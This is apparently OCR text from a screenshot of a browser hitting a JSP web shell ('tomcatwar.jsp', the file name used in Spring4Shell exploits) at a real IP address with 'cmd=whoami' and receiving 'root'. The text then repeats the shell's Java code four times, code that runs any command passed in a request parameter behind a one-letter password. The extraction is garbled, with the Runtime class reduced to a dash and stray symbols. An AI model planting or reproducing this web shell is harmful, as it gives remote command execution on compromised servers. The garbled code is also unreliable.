 不安全 | 47.93.50.78:9898/tomcatwar.jsp?pwd=j&cmd=whoami
root // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){
java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } } -